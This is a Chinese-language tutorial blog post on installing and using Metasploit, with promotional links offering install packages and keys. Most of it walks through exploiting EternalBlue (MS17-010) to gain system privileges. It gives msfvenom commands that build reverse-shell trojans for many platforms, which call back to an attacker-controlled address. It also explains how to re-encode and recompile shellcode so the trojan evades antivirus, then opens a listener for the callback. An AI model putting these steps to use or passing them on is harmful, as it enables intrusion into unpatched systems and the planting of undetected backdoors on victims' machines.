MSF的安装与使用教程,超详细,附安装包和密钥
MSF简介
Metasploit(MSF)是一个免费的、可下载的框架
它本身附带数百个已知软件漏洞,是一款专业级漏洞攻击工具。
当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了,仿佛一夜之间,任何人都可以成为黑客。
【点击此处,可领取MSF安装包和密钥以及视频教程】
因为只要掌握MSF的使用方法,每个人都可以使用MSF来攻击那些未打过补丁或者刚刚打过补丁的漏洞。
也因此软件厂商再也不能推迟发布针对已公布漏洞的补丁了,因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。
MSF安装介绍
MSF官网:https://www.metasploit.com/
MSF有两个版本,Metaploit是开源免费的,Metaploit pro的商业收费的,这里我们用免费的社区版就可以了
MSF下载地址:https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers
MSF安装
【点击此处,领取完整资料,先领取资料再阅读】
(1)一键式安装
在Linux / macOS上安装Metasploit,这里有官方提供的脚本,可以一键式安装
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && \./msfinstall
(2)手动安装
注意:如果上面方法不可行,也可以进行手动安装
Debian / Ubuntu软件包位于https://apt.metasploit.com,而CentOS / Redhat / Fedora软件包位于https://rpm.metasploit.com
ubuntu安装
从https://apt.metasploit.com/下载MSF 的deb安装包。
在终端运行:dpkg -i metasploit-framework_6.0.7+20200916102431_1rapid7-1_amd64.deb
就已经安装好了,数据库的安装看上面的步骤
Centos安装
从https://rpm.metasploit.com下载 rpm安装包
在终端运行:rpm-i metasploit-framework-6.0.7+20200916102441~1rapid7-1.el6.x86_64.rpm
安装完成
安装postgresql数据库
msf使用的是postgresql数据库,如果没有的话需要先安装
安装数据库的时候会自动创建系统用户postgres,数据库用户postgres,数据库postgres
1、apt-get install postgresql //安装postgresql数据库
2、su - postgres //切换到postgres用户
3、psql //登陆postgresql数据库,首次登陆没有密码
4、\password postgres //修改数据库用户postgres的密码
msf更新命令:
sudo msfupdate
msf使用数据库
1、msfconsole //启动msf
2、db_connect postgres:[email protected]/test //用户名,密码,地址,自己随意编造的名字。
3、db_status //查看数据库连接状态
MSF的功能模块介绍
MSF所用功能主要可分为这几个模块,每个模块都有各自的功能领域,形成了渗透测试的流程
1、Auxiliary(辅助模块)
为渗透测试信息搜集提供了大量的辅助模块支持
2、Exploits(攻击模块)
利用发现的安全漏洞或配置弱点对远程目标系统 进行攻击,从而获得对远程目标系统访问权的代码组件。
3、Payload(攻击载荷模块)
攻击成功后促使靶机运行的一段植入代码
4、Post (后渗透攻击模块)
收集更多信息或进一步访问被利用的目标系统
5、Encoders(编码模块)
将攻击载荷进行编码,来绕过防护软件拦截
MSF的基本使用方法
例如攻击永恒之蓝:
开启数据库:service postgresql start
初始化msf数据库:msfdb init

开启MSF:msfconsole

这里我们拿永恒之蓝这个漏洞进行简单的使用
首先要保证是能够访问到目标机器的,那么我们先ping一下目标机器,看网络是否连通

此时是连通的状态
永恒之蓝的漏洞编号:ms17-010
1、运用辅助模块扫描目标
设置模块:use auxiliary/scanner/smb/smb_ms17_010
查看设置:options

设置目标地址:set rhosts 192.168.174.129
目标端口默认是445,
如果用nmap端口扫描windows文件共享服务不是开放在445端口上面,那这里需要进行修改,set rport 目标端口
设置好了之后,run或者exploit 进行攻击

绿色的加号为可攻击
2、设置攻击模块对目标进行攻击
使用攻击模块:use exploit/windows/smb/ms17_010_eternalblue
查看所需设置:options

设置目标地址:set RHOSTS 192.168.174.129
设置目标端口:set RPORT 445
设置payload:set payload windows/x64/meterpreter/reverse_tcp
设置本地地址:set LHOST 192.168.174.192
注意:存在一定机率将目标机器打成蓝屏或者重启
查看目前权限

系统权限,想干什么都可以了~
MSF后门生成模块
Msfvenom常用命令参数
-l, --list <type>
# 列出所有可用的项目,其中值可以被设置为 payloads, encoders, nops, platforms, archs, encrypt, formats等等
-p, --payload <payload>
# 指定特定的 Payload,如果被设置为 - ,那么从标准输入流中读取
--list-options
# 列出--payload 的标准,高级和规避选项
-f, --format <format>
# 指定 Payload 的输出格式(使用 --list formats 列出)
-e, --encoder <encoder>
# 指定使用的 Encoder (使用 --list encoders 列出)
--sec-name <value>
# 生成大型Windows二进制文件时使用的新名称。默认值:随机4个字符的字符串
--smallest
# 使用所有可用的编码器生成最小的payload
--encrypt <value>
# 应用于shellcode的加密或编码类型 (使用--list encrypt 列出)
--encrypt-key <value>
# 用于加密的密钥
--encrypt-iv <value>
# 加密的初始化向量
-a, --arch <arch>
# 指定目标系统架构(使用 --list archs 列出)
--platform <platform>
# 指定目标系统平台 (使用 --list platforms 列出)
-o, --out <path>
# 保存payload文件
-b, --bad-chars <list>
# 设置需要在 Payload 中避免出现的字符,如: '\x00\xff'
-n, --nopsled <length>
# 指定 nop 在 payload 中的数量
-s, --space <length>
# 设置未经编码的 Payload 的最大长度
--encoder-space <length>
# 编码后的 Payload 的最大长度
-i, --iterations <count>
# 设置 Payload 的编码次数
-c, --add-code <path>
# 指定包含一个额外的win32 shellcode文件
-x, --template <path>
# 指定一个特定的可执行文件作为模板
-k, --keep
# 保护模板程序的功能,注入的payload作为一个新的进程运行
-v, --var-name <value>
# 指定一个变量名(当添加 -f 参数的时候,例如 -f python,那么输出为 python 代码, payload 会被按行格式化为 python 代码,追加到一个 python 变量中,这个参数即为指定 python 变量的变量名)
-t, --timeout <second>
# 设置从STDIN读取payload的等待时间(默认为30,0为禁用)
-h, --help
# 帮助
msfvenom生成shellcode
普通生成
msfvenom -p 有效载荷 -f 输出格式 -o 输出文件
msfvenom -p windows/meterpreter/reverse_tcp -f exe -o payload.exe
编码生成
msfvenom -a 系统架构 --platform 系统平台 -p 有效载荷 lhost=攻击机IP lport=攻击机端口 -e 编码方式 -i编码次数 -f 输出格式 -o 输出文件
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=8888 -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe
msfvenom —list archs #查看支持的系统架构
aarch64, armbe, armle, cbea, cbea64, cmd, dalvik, firefox, java, mips, mips64, mips64le, mipsbe, mipsle, nodejs, php, ppc, ppc64, ppc64le, ppce500v2, python, r, ruby, sparc, sparc64, tty, x64, x86, x86_64, zarch
msfvenom —list platforms #查看支持系统平台
aix, android, apple_ios, bsd, bsdi, cisco, firefox, freebsd, hardware, hpux, irix, java, javascript, juniper, linux, mainframe, multi, netbsd, netware, nodejs, openbsd, osx, php, python, r, ruby, solaris, unifi, unix, unknown, windows
msfvenom -l payload #列出所有可用的payload
msfvenom -l formats #列出所有的输出格式
msfvenom -l encrypt #列出所有的加密方式
msfvenom -l encoders #列出所有的编码器
常见生成格式
1、 Windows
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe
2、Linux
msfvenom --platform linux -a x86 -p linux/x86/meterpreter/reverse_tcp -f elf -o payload.elf
3、Mac
msfvenom --platform osx -a x86 -p osx/x86/shell_reverse_tcp -f macho -o payload.macho
4、Android
msfvenom -p android/meterpreter/reverse_tcp -o payload.apk
5、Aspx
msfvenom --platform windows-p windows/meterpreter/reverse_tcp -f aspx -o payload.aspx
6、JSP
msfvenom --platform java -p java/jsp_shell_reverse_tcp -f raw -o payload.jsp
7、PHP
msfvenom -p php/meterpreter_reverse_tcp -f raw -o payload.php
8、BASH
msfvenom -p cmd/unix/reverse_bash -f raw -o shell.sh
9、Python
msfvenom -p python/meterpreter/reverse_tcp -f raw -o shell.py
木马如何免杀
木马绕过免杀本质上还是更改他的特征码,那么总结一下可以有
编码
加壳免杀
二次编译
分离免杀:即将ShellCode和加载器分离
目前msfvenom的encoder特征基本都进入了杀软的漏洞库,很难实现单一encoder编码而绕过杀软,所以对shellcode进行进一步修改编译成了msf免杀的主流。互联网上有很多借助于C、C#、python等语言对shellcode进行二次编码从而达到免杀的效果。
第一步:安装编译软件VC++6.0

第二步:生成一个常见的木马
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '\x00' lhost=192.168.174.196 lport=1250 -f c
#include "stdafx.h"
#include 选择一个简单的win32程序

打开a.app

将我们的代码复制进去


编译一下,看是否有问题

再编译一下a.cpp

没有问题的话,就可以组建a.exe了,这个文件就是我们要的木马文件

第四步、测试是否成功
把得到的a.exe 复制到桌面,右键用360的木马云查杀功能试一下
再测试一下我们的木马是否有用,打开MSF开启监听
开启监听:msf5 > use exploit/multi/handler
设置payload,和生成的木马保持一致:set payload windows/meterpreter/reverse_tcp
设置本地地址,和木马一致:set lhost192.168.174.196
设置本地端口,和木马一致:set lport 1250
msf5 exploit(multi/handler) > run